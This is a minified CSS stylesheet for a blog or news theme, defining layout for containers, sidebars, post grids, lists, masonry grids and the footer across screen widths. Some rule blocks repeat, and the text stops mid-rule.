.container-inner,.container,.page-activate-signup #signup-content{width:1200px;max-width:100%}.container-fluid{width:100%}.container-fluid.bb-featured-area.stretched,.container-fluid.bb-page-header,.container-fluid.no-gutters{padding-left:0;padding-right:0}.with-background-media .page-wrapper{background-color:transparent!important}.with-background-media #main{width:1200px}.with-background-media #main:after,.with-background-media #main:before{content:"";position:absolute;width:100%;left:0;height:50px;z-index:0;background-color:inherit}.with-background-media #main:before{bottom:100%}.with-background-media #main:after{top:100%}.with-background-media .background-image{display:block}.background-image{position:fixed;z-index:1;width:100%;height:100%;background-position:center top}.background-image .link{position:absolute;top:0;left:0;width:100%;height:100%}.mce-fullscreen .page-wrapper{max-height:100%;overflow:hidden}@media screen and (max-width:1200px){.bb-page-header .container-inner,.container,.page-activate-signup #signup-content{width:992px}.bb-boxed-view #background-image,.bb-stretched-view #background-image{display:none}}@media screen and (min-width:701px){.bb-page-header .container-inner,.container,.page-activate-signup #signup-content{padding-left:20px;padding-right:20px}}@media screen and (min-width:480px) and (max-width:767px){#main{min-height:500px}}@media screen and (max-width:479px){#main{min-height:350px}}.main-container{margin-top:50px;margin-bottom:1.875rem}.bb-row{margin-right:-15px;margin-left:-15px}.bb-row:after,.bb-row:before{content:" ";display:table}.bb-row:after{clear:both}.bb-col{padding-left:15px;padding-right:15px}.col-content{width:100%;margin:0 0 1.875rem}.col-site-main{margin-bottom:1.875rem}.col-sidebar,.col-sidebar-secondary{width:480px;max-width:100%;margin:0 auto 1.875rem}@media screen and (min-width:901px){.one-sidebar.left-sidebar .col-content{float:right}.one-sidebar.left-sidebar .col-sidebar{float:left}.one-sidebar.right-sidebar .col-content{float:left}.one-sidebar.right-sidebar .col-sidebar{float:right}.one-sidebar.sidebar-1_3 .col-content{width:66.666%}.one-sidebar.sidebar-1_3 .col-sidebar{margin:0;width:33.333%}.one-sidebar.sidebar-1_4 .col-content{width:70%}.one-sidebar.sidebar-1_4 .col-sidebar{width:30%}}@media screen and (min-width:1200px){.one-sidebar.sidebar-1_4 .col-content{width:75%}.one-sidebar.sidebar-1_4 .col-sidebar{width:25%}}@media screen and (min-width:1200px){.one-sidebar.sidebar-1_3 .bb-stretched-full .col-sidebar{max-width:400px;width:400px}.one-sidebar.sidebar-1_3 .bb-stretched-full .col-content{width:66.666%;width:calc(100% - 400px)}.one-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar{max-width:300px;width:300px}.one-sidebar.sidebar-1_4 .bb-stretched-full .col-content{width:66.666%;width:calc(100% - 300px)}.two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar,.two-sidebar.sidebar-1_4 .bb-stretched-full .col-sidebar-secondary{max-width:300px;width:300px}.two-sidebar.sidebar-1_4 .bb-stretched-full .col-content{width:66.666%;width:calc(100% - 300px)}.two-sidebar.sidebar-1_4 .bb-stretched-full .col-site-main{width:66.666%;width:calc(100% - 300px)}.two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar{max-width:340px;width:340px}.two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-sidebar-secondary{max-width:260px;width:260px}.two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-content{width:66.666%;width:calc(100% - 340px)}.two-sidebar.sidebar-1_3-1_4 .bb-stretched-full .col-site-main{width:66.666%;width:calc(100% - 260px)}}.two-sidebar .bb-stream{width:1200px}.two-sidebar .col-content{width:100%}@media screen and (min-width:901px){.two-sidebar.left-sidebar .col-content{float:none}.two-sidebar.left-sidebar .col-sidebar{float:right}.two-sidebar.left-sidebar .col-site-main{float:left}.two-sidebar.left-sidebar .col-sidebar-secondary{float:right}.two-sidebar.right-sidebar .col-content{float:none}.two-sidebar.right-sidebar .col-sidebar{float:left}.two-sidebar.right-sidebar .col-site-main{float:right}.two-sidebar.right-sidebar .col-sidebar-secondary{float:left}.two-sidebar.sidebar-1_3-1_4 .col-content{width:100%}.two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:after,.two-sidebar.sidebar-1_3-1_4 .col-content .bb-row:before{content:none}.two-sidebar.sidebar-1_3-1_4 .col-site-main{width:66.66%}.two-sidebar.sidebar-1_3-1_4 .col-sidebar{width:33.33%}.two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary{width:33.33%;margin-bottom:40px}.two-sidebar.sidebar-1_4 .col-content{width:100%}.two-sidebar.sidebar-1_4 .col-content .bb-row:after,.two-sidebar.sidebar-1_4 .col-content .bb-row:before{content:none}.two-sidebar.sidebar-1_4 .col-site-main{width:70%}.two-sidebar.sidebar-1_4 .col-sidebar{width:30%}.two-sidebar.sidebar-1_4 .col-sidebar-secondary{width:30%;margin-bottom:40px}}@media screen and (min-width:991px){.two-sidebar.left-sidebar .col-content{float:right}.two-sidebar.left-sidebar .col-sidebar{float:left}.two-sidebar.left-sidebar .col-site-main{float:left}.two-sidebar.left-sidebar .col-sidebar-secondary{float:right}.two-sidebar.right-sidebar .col-content{float:left}.two-sidebar.right-sidebar .col-sidebar{float:right}.two-sidebar.right-sidebar .col-site-main{float:right}.two-sidebar.right-sidebar .col-sidebar-secondary{float:left}.two-sidebar.sidebar-1_3-1_4 .col-content{width:72%;margin-bottom:0}.two-sidebar.sidebar-1_3-1_4 .col-site-main{width:70%}.two-sidebar.sidebar-1_3-1_4 .col-sidebar{width:28%}.two-sidebar.sidebar-1_3-1_4 .col-sidebar-secondary{width:30%}.two-sidebar.sidebar-1_4 .col-content{width:75%}.two-sidebar.sidebar-1_4 .col-site-main{width:66.666%}.two-sidebar.sidebar-1_4 .col-sidebar{width:25%}.two-sidebar.sidebar-1_4 .col-sidebar-secondary{width:33.333%}}#secondary .sticky-sidebar.affix .bb-sticky-el,#secondary .sticky-sidebar.non-fix .bb-sticky-el,#secondary-small .sticky-sidebar.affix .bb-sticky-el,#secondary-small .sticky-sidebar.non-fix .bb-sticky-el{position:static}@media screen and (min-width:901px){#secondary .sticky-sidebar.affix .bb-sticky-el{position:fixed;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased;z-index:1100}#secondary .sticky-sidebar.non-fix .bb-sticky-el{position:absolute;top:inherit!important;bottom:0}}@media screen and (min-width:991px){#secondary-small .sticky-sidebar.affix .bb-sticky-el{position:fixed;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased;z-index:1100}#secondary-small .sticky-sidebar.non-fix .bb-sticky-el{position:absolute;top:inherit!important;bottom:0}}.no-sidebar .col-content{width:100%}.no-sidebar .sidebar,.no-sidebar .sidebar-secondary{display:none}.no-sidebar .bb-stream{width:575px;max-width:100%}@media screen and (min-width:901px){.one-sidebar.sidebar-1_3 .bb-stream{width:980px;max-width:100%}.one-sidebar.sidebar-1_3 .bb-stream .col-content{width:66.666%;max-width:575px}.one-sidebar.sidebar-1_3 .bb-stream .col-sidebar{width:34%;width:calc(100% - 575px)}.one-sidebar.sidebar-1_4 .bb-stream{width:880px;max-width:100%}.one-sidebar.sidebar-1_4 .bb-stream .col-content{width:70%;max-width:575px}.one-sidebar.sidebar-1_4 .bb-stream .col-sidebar{width:33%;width:calc(100% - 575px)}}@media screen and (min-width:1200px){.two-sidebar.sidebar-1_4 .bb-stream .col-site-main{max-width:575px;margin-right:calc((66.66% - 575px)/ 2);margin-left:calc((66.66% - 575px)/ 2)}.two-sidebar.sidebar-1_3-1_4 .bb-stream .col-site-main{max-width:575px;margin-right:calc((70% - 575px)/ 2);margin-left:calc((70% - 575px)/ 2)}}#footer{position:relative;z-index:5;clear:both;display:block;margin:20px 0 0}#footer .footer-top{padding:50px 0 0}#footer .footer-bottom{position:relative;clear:both;display:block;padding:19px 0;font-size:14px;line-height:18px}#footer .footer-bottom ul{margin:0}#footer .footer-bottom #top{display:inline-block;margin:10px 0;font-size:30px;line-height:35px;color:#000;font-family:"Rammetto One",cursive}#footer .footer-bottom .social-footer{float:left;max-width:40%}#footer .footer-bottom .copy-right{float:right;max-width:20%;line-height:23px}#footer.top-bg{margin-top:25px;margin-top:1.5vw}#footer.top-bg .pattern{position:absolute;z-index:0;display:block;max-height:50px;left:0;bottom:100%;margin-bottom:-2px;width:100%;overflow:hidden}#footer.top-bg .pattern svg{position:relative;float:left;width:100.6%;left:-.3%;right:-.3%}#footer.top-bg .pattern svg>*{width:100%}#footer.bottom-bg{margin-top:25px;margin-top:1.5vw}#footer.bottom-bg .pattern{position:absolute;z-index:0;display:block;max-height:50px;left:0;bottom:100%;margin-bottom:-2px;width:100%;overflow:hidden}#footer.bottom-bg .pattern svg{position:relative;float:left;width:100.6%;left:-.3%;right:-.3%}#footer.bottom-bg .pattern svg>*{width:100%}#footer .pattern{display:none}@media screen and (max-width:991px){#footer .footer-bottom .copy-right,#footer .footer-bottom .footer-nav,#footer .footer-bottom .social-footer{max-width:initial;float:none;width:100%;margin:0 0 10px 0}}.footer-nav{display:block;margin-right:30px;float:left;max-width:40%}.footer-nav nav ul{display:block;list-style:none;overflow:hidden}.footer-nav nav ul li{float:left;margin-right:17px;list-style:none}.footer-nav nav ul li .sub-menu{display:none}.footer-nav nav ul li a{color:inherit;font-size:13px;line-height:23px;font-weight:600;text-transform:uppercase}.go-top{position:fixed;z-index:50;display:none;bottom:10px;right:10px;width:40px;height:40px;line-height:40px;font-size:17px;text-align:center;vertical-align:middle;cursor:pointer}.go-top.show{display:inline-block}#main>.container,.bb-page-header #main>.container-inner{margin-bottom:1.875rem}#main>.container.mb-xs,.bb-page-header #main>.mb-xs.container-inner,.mb-xs{margin-bottom:10px}#main>.container.mb-sm,.bb-page-header #main>.mb-sm.container-inner,.mb-sm{margin-bottom:1.5625rem}#main>.container.mb-md,.bb-page-header #main>.mb-md.container-inner,.mb-md{margin-bottom:1.875rem}#main>.container.mb-lg,.bb-page-header #main>.mb-lg.container-inner,.mb-lg{margin-bottom:2.5rem}#main>.container.mb-xl,.bb-page-header #main>.mb-xl.container-inner,.mb-xl{margin-bottom:3.125rem}#page-wrapper .bb-post-meta :last-child,#page-wrapper .clear-last-m :last-child,.bb-post-meta #page-wrapper .post-meta-item :last-child{margin:0}#main .bb-col:last-child,#main .bb-page-header .container-inner:last-child,#main .bb-row:last-child,#main .container:last-child,#main .site-main:last-child,#page-wrapper .bb-mb-el:last-child,#page-wrapper .bb-page-header :last-child,#page-wrapper .bb-post-collection .post-items .post-item .content :last-child,#page-wrapper .clear-f-level-last-mb>:last-child,#page-wrapper .clear-last-mb :last-child,.bb-page-header #main .container-inner:last-child,.bb-post-collection .post-items .post-item #page-wrapper .content :last-child{margin-bottom:0}.post{position:relative}.post.no-thumbnail .post-thumbnail{float:none!important;padding-top:30px}.post.no-thumbnail .post-thumbnail .post-meta{bottom:0!important}.sticky .post-thumbnail:after{content:"\f02e";font-family:ui-icomoon;font-size:24px;line-height:24px;position:absolute;top:-1px;right:15px}.post-thumbnail{position:relative;display:block;min-height:30px}.post-thumbnail img{width:100%}.post-thumbnail canvas{display:block;width:100%}.post-thumbnail iframe,.post-thumbnail video{float:left}.post-thumbnail video{width:100%;max-width:100%}.post-thumbnail .thumbnail-caption{font-size:14px;line-height:16px;padding:10px 0}.bb-post .entry-header{position:relative;z-index:5}.bb-post .entry-header h1{margin:0 0 5px}.bb-post .entry-header h2{margin:0 0 5px;font-size:23px}.bb-post .entry-header h3{margin:0 0 5px;font-size:18px}.bb-post .entry-header .entry-sub-title{margin:0 0 10px;font-size:15px;line-height:1.25em;font-weight:500}.bb-post .entry-header .bb-cat-links{margin-right:5px}.bb-post .entry-footer{clear:both}.bb-post .entry-footer hr{margin:10px 0 15px}.bb-post .post-number{position:absolute;left:10px;top:-9px;z-index:3;display:inline-block;margin-bottom:6px;width:37px;height:37px;line-height:37px;text-align:center;vertical-align:middle;font-size:16px;font-weight:600;border-radius:50%;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.bb-post .widget_mc4wp_form_widget{margin-bottom:0}.bb-post-collection .post-item:last-child,.bb-post-collection.post-list.list .post-item:last-child,.bb-post-collection.post-list.list.big-item .post-item:last-child,.bb-post-collection.post-list.standard .post-item:last-child,.bb-post-collection.post-mixed .post-item:last-child{margin-bottom:0;padding-bottom:0}.bb-post-collection .post-items{margin:0 -15px 1.875rem -15px;display:block;list-style:none}.bb-post-collection .post-items:after,.bb-post-collection .post-items:before{content:" ";display:table}.bb-post-collection .post-items:after{clear:both}.bb-post-collection .post-items .post-item{padding-left:15px;padding-right:15px;margin-bottom:1.875rem;list-style:none}.bb-post-collection .post-items .post-item .bb-badge-list{position:absolute;z-index:5}.bb-post-collection .post-items .post-item .post-thumbnail:after,.bb-post-collection .post-items .post-item .post-thumbnail:before{content:" ";display:table}.bb-post-collection .post-items .post-item .post-thumbnail:after{clear:both}.bb-post-collection .post-items .post-item .post-thumbnail .post-meta{display:inline-block;position:absolute;bottom:12px;right:12px;z-index:5}.bb-post-collection .post-items .post-item .post-author-meta{display:block;padding-top:10px;border-top:1px solid #ececec}.bb-post-collection .post-items .post-item .widget_mc4wp_form_widget.horizontal{margin:0}.bb-post-collection .bb-post-share-box .content{padding:10px}@media screen and (min-width:701px){.bb-post-collection .bb-post-share-box .content{padding:10px 20px}}.post-grid:after,.post-grid:before{content:" ";display:table}.post-grid:after{clear:both}.post-grid.col-2 .post-thumbnail,.post-grid.col-3 .post-thumbnail{position:relative;z-index:3}.post-grid.col-2 .post-thumbnail img,.post-grid.col-3 .post-thumbnail img{position:relative;z-index:1}.post-grid.col-3 .post-item .entry-header h2{font-size:18px;line-height:1.1em}.post-grid .post-item{width:100%}.post-grid .post-item .content{padding-top:12px}.post-grid .post-item .entry-header h2{font-size:22px}.post-grid .post-item .entry-header .entry-sub-title{font-size:16px}@media screen and (min-width:701px){.post-grid .post-item{float:left}}.post-grid.col-4 .post-item{width:25%}.post-grid.col-4 .post-item:nth-child(4n+1){clear:both}@media screen and (max-width:992px){.post-grid.col-4 .post-item{width:50%}.post-grid.col-4 .post-item:nth-child(4n+1){clear:both}.post-grid.col-4 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:701px){.no-sidebar .post-grid.col-2 .post-item{width:50%}.no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.no-sidebar .post-grid.col-3 .post-item{width:50%}.no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:992px){.no-sidebar .post-grid.col-2 .post-item{width:33.333%}.no-sidebar .post-grid.col-2 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1){clear:both}.no-sidebar .post-grid.col-3 .post-item{width:33.333%}.no-sidebar .post-grid.col-3 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1){clear:both}}@media screen and (min-width:1200px){.no-sidebar .post-grid.col-3 .post-item{width:25%}.no-sidebar .post-grid.col-3 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1){clear:both}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item{width:50%}.one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1),.one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:50%}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n){clear:none}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:992px){.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:33.333%}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n){clear:none}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1){clear:both}}@media screen and (min-width:701px){.two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item,.two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item{width:50%}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1),.two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item,.two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:50%}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1),.two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}.post-list.list .post-item{margin-bottom:20px}.post-list.list .post-item:after,.post-list.list .post-item:before{content:" ";display:table}.post-list.list .post-item:after{clear:both}.post-list.list .post-item .post:after,.post-list.list .post-item .post:before{content:" ";display:table}.post-list.list .post-item .post:after{clear:both}.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge{float:left}.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3){display:none}.post-list.list .post-item .avatar{width:33px}.post-list.list.small-item .post-thumbnail{float:left;width:20%;width:150px}.post-list.list.small-item .content{padding:0 0 0 20px;float:left;width:80%;width:calc(100% - 150px)}.post-list.list.small-item .entry-header h2{font-size:18px}.post-list.list.big-item .post-item,.post-list.list.big-item .widget_mc4wp_form_widget.horizontal{margin-bottom:30px}.post-list.list.big-item .post-thumbnail{float:left;width:48%}.post-list.list.big-item .content{float:left;padding:0 0 0 20px;width:52%}.post-list.list.big-item .content .entry-title{font-size:26px;line-height:1.1em}@media screen and (max-width:700px){.post-list.list.small-item .entry-sub-title,.post-list.list.small-item .post-author-meta{display:none}.post-list.list.big-item .post .content,.post-list.list.big-item .post .post-thumbnail{float:none;width:100%}.post-list.list.big-item .post .content{padding:12px 0 0}.post-list.list.big-item .post .content .entry-header h2{margin:0 0 5px;font-size:23px;line-height:1em}}.post-list.standard .post-item{padding-bottom:20px}.post-list.standard .post-item .content{padding-top:16px}.post-list.standard .post-item .post-author-meta{border-top:none}.post-list.standard .post-item .avatar{display:inline-block;width:40px;margin-right:12px;padding-top:0;border-radius:50%}.post-list.standard .post-item .bb-cat-links{font-size:12px}.post-list.standard .post-item.bb-advertisement,.post-list.standard .post-item.newsletter-box{border-bottom:none}.post-list.standard .post-item .post-stream .entry-title{font-size:32px;margin-bottom:18px}.post-list.standard .post-item .post-stream .entry-sub-title{margin-top:0;font-weight:400}.post-list.standard .entry-sub-title{margin-bottom:10px;padding-bottom:5px;font-size:18px}.post-list.standard .post .byline .url{font-size:18px;line-height:1em}.post-list.standard footer{border-bottom:1px solid #f2f2f2}@media screen and (min-width:701px){.post-list.standard .entry-header{margin-bottom:10px}.post-list.standard .entry-header h2{font-size:30px;line-height:1em;margin-bottom:10px}.post-list.standard .type-product .entry-header h2{margin-bottom:0}}.post-list.standard .fixed-height .boombox-featured-video{height:0;padding-bottom:56.25%}.post-list.standard .fixed-height .boombox-featured-video video{position:absolute;z-index:1;height:100%}.masonry-grid .post-item{width:100%;clear:none}.masonry-grid .post-item .content{padding-top:12px}@media screen and (min-width:701px){.masonry-grid .post-item{float:left}}.masonry-grid.no-gap .post-item{padding-right:1px;padding-left:1px;margin-bottom:2px}.masonry-grid.no-gap .post-item img{border-radius:0}@media screen and (min-width:701px){.no-sidebar .masonry-grid .post-item{width:50%}}@media screen and (min-width:992px){.no-sidebar .masonry-grid .post-item{width:33.33%}}@media screen and (min-width:1200px){.no-sidebar .masonry-grid .post-item{width:25%}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_3 .masonry-grid .post-item{width:50%}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_4 .masonry-grid .post-item{width:50%}}@media screen and (min-width:992px){.one-sidebar.sidebar-1_4 .masonry-grid .post-item{width:33.33%}}@media screen and (min-width:701px){.two-sidebar .masonry-grid .post-item{width:50%}}@media screen and (min-width:1200px){.no-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}@media screen and (min-width:1399px){.no-sidebar .bb-stretched-full .masonry-grid .post-item{width:20%}}@media screen and (min-width:1200px){.one-sidebar .bb-stretched-full .masonry-grid .post-item{width:33.33%}.one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item{width:50%}}@media screen and (min-width:1399px){.one-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}@media screen and (min-width:1200px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:50%}.two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item{width:50%}}@media screen and (min-width:1399px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:33.333%}}@media screen and (min-width:1600px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}.post-grid:after,.post-grid:before{content:" ";display:table}.post-grid:after{clear:both}.post-grid.col-2 .post-thumbnail,.post-grid.col-3 .post-thumbnail{position:relative;z-index:3}.post-grid.col-2 .post-thumbnail img,.post-grid.col-3 .post-thumbnail img{position:relative;z-index:1}.post-grid.col-3 .post-item .entry-header h2{font-size:18px;line-height:1.1em}.post-grid .post-item{width:100%}.post-grid .post-item .content{padding-top:12px}.post-grid .post-item .entry-header h2{font-size:22px}.post-grid .post-item .entry-header .entry-sub-title{font-size:16px}@media screen and (min-width:701px){.post-grid .post-item{float:left}}.post-grid.col-4 .post-item{width:25%}.post-grid.col-4 .post-item:nth-child(4n+1){clear:both}@media screen and (max-width:992px){.post-grid.col-4 .post-item{width:50%}.post-grid.col-4 .post-item:nth-child(4n+1){clear:both}.post-grid.col-4 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:701px){.no-sidebar .post-grid.col-2 .post-item{width:50%}.no-sidebar .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.no-sidebar .post-grid.col-3 .post-item{width:50%}.no-sidebar .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:992px){.no-sidebar .post-grid.col-2 .post-item{width:33.333%}.no-sidebar .post-grid.col-2 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-2 .post-item:nth-child(3n+1){clear:both}.no-sidebar .post-grid.col-3 .post-item{width:33.333%}.no-sidebar .post-grid.col-3 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-3 .post-item:nth-child(3n+1){clear:both}}@media screen and (min-width:1200px){.no-sidebar .post-grid.col-3 .post-item{width:25%}.no-sidebar .post-grid.col-3 .post-item:nth-child(n){clear:none}.no-sidebar .post-grid.col-3 .post-item:nth-child(4n+1){clear:both}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item{width:50%}.one-sidebar.sidebar-1_3 .post-grid.col-2 .post-item:nth-child(2n+1),.one-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:50%}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n){clear:none}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(2n+1),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}@media screen and (min-width:992px){.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item,.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:33.333%}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n){clear:none}.one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1),.one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1){clear:both}}@media screen and (min-width:701px){.two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item,.two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item{width:50%}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1),.two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1){clear:both}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item,.two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item{width:50%}.two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1),.two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1){clear:both}}.post-list.list .post-item{margin-bottom:20px}.post-list.list .post-item:after,.post-list.list .post-item:before{content:" ";display:table}.post-list.list .post-item:after{clear:both}.post-list.list .post-item .post:after,.post-list.list .post-item .post:before{content:" ";display:table}.post-list.list .post-item .post:after{clear:both}.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge{float:left}.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3){display:none}.post-list.list .post-item .avatar{width:33px}.post-list.list.small-item .post-thumbnail{float:left;width:20%;width:150px}.post-list.list.small-item .content{padding:0 0 0 20px;float:left;width:80%;width:calc(100% - 150px)}.post-list.list.small-item .entry-header h2{font-size:18px}.post-list.list.big-item .post-item,.post-list.list.big-item .widget_mc4wp_form_widget.horizontal{margin-bottom:30px}.post-list.list.big-item .post-thumbnail{float:left;width:48%}.post-list.list.big-item .content{float:left;padding:0 0 0 20px;width:52%}.post-list.list.big-item .content .entry-title{font-size:26px;line-height:1.1em}@media screen and (max-width:700px){.post-list.list.small-item .entry-sub-title,.post-list.list.small-item .post-author-meta{display:none}.post-list.list.big-item .post .content,.post-list.list.big-item .post .post-thumbnail{float:none;width:100%}.post-list.list.big-item .post .content{padding:12px 0 0}.post-list.list.big-item .post .content .entry-header h2{margin:0 0 5px;font-size:23px;line-height:1em}}.post-list.standard .post-item{padding-bottom:20px}.post-list.standard .post-item .content{padding-top:16px}.post-list.standard .post-item .post-author-meta{border-top:none}.post-list.standard .post-item .avatar{display:inline-block;width:40px;margin-right:12px;padding-top:0;border-radius:50%}.post-list.standard .post-item .bb-cat-links{font-size:12px}.post-list.standard .post-item.bb-advertisement,.post-list.standard .post-item.newsletter-box{border-bottom:none}.post-list.standard .post-item .post-stream .entry-title{font-size:32px;margin-bottom:18px}.post-list.standard .post-item .post-stream .entry-sub-title{margin-top:0;font-weight:400}.post-list.standard .entry-sub-title{margin-bottom:10px;padding-bottom:5px;font-size:18px}.post-list.standard .post .byline .url{font-size:18px;line-height:1em}.post-list.standard footer{border-bottom:1px solid #f2f2f2}@media screen and (min-width:701px){.post-list.standard .entry-header{margin-bottom:10px}.post-list.standard .entry-header h2{font-size:30px;line-height:1em;margin-bottom:10px}.post-list.standard .type-product .entry-header h2{margin-bottom:0}}.post-list.standard .fixed-height .boombox-featured-video{height:0;padding-bottom:56.25%}.post-list.standard .fixed-height .boombox-featured-video video{position:absolute;z-index:1;height:100%}.masonry-grid .post-item{width:100%;clear:none}.masonry-grid .post-item .content{padding-top:12px}@media screen and (min-width:701px){.masonry-grid .post-item{float:left}}.masonry-grid.no-gap .post-item{padding-right:1px;padding-left:1px;margin-bottom:2px}.masonry-grid.no-gap .post-item img{border-radius:0}@media screen and (min-width:701px){.no-sidebar .masonry-grid .post-item{width:50%}}@media screen and (min-width:992px){.no-sidebar .masonry-grid .post-item{width:33.33%}}@media screen and (min-width:1200px){.no-sidebar .masonry-grid .post-item{width:25%}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_3 .masonry-grid .post-item{width:50%}}@media screen and (min-width:701px){.one-sidebar.sidebar-1_4 .masonry-grid .post-item{width:50%}}@media screen and (min-width:992px){.one-sidebar.sidebar-1_4 .masonry-grid .post-item{width:33.33%}}@media screen and (min-width:701px){.two-sidebar .masonry-grid .post-item{width:50%}}@media screen and (min-width:1200px){.no-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}@media screen and (min-width:1399px){.no-sidebar .bb-stretched-full .masonry-grid .post-item{width:20%}}@media screen and (min-width:1200px){.one-sidebar .bb-stretched-full .masonry-grid .post-item{width:33.33%}.one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item{width:50%}}@media screen and (min-width:1399px){.one-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}@media screen and (min-width:1200px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:50%}.two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item{width:50%}}@media screen and (min-width:1399px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:33.333%}}@media screen and (min-width:1600px){.two-sidebar .bb-stretched-full .masonry-grid .post-item{width:25%}}.mixed-list .post-item{margin-bottom:1.875rem}.mixed-list .post-item-list{margin-bottom:20px}.mixed-list .post-item-list:after,.mixed-list .post-item-list:before{content:" ";display:table}.mixed-list .post-item-list:after{clear:both}.mixed-list .post-item-list .post:after,.mixed-list .post-item-list .post:before{content:" ";display:table}.mixed-list .post-item-list .post:after{clear:both}.mixed-list .post-item-list .post-thumbnail{float:left;width:35%}.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge{float:left}.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge:nth-child(3){display:none}.mixed-list .post-item-list .content{padding:0 0 0 20px;float:left;width:65%}.mixed-list .post-item-list .avatar{width:33px}.mixed-list .post-item-list .entry-header h2{font-size:18px}.mixed-list 